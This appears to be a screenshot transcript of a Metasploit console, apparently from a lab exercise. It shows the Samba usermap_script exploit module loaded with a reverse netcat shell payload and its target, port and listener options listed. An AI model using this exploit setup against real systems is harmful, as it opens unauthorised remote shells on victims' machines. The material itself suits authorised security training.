 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/
rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic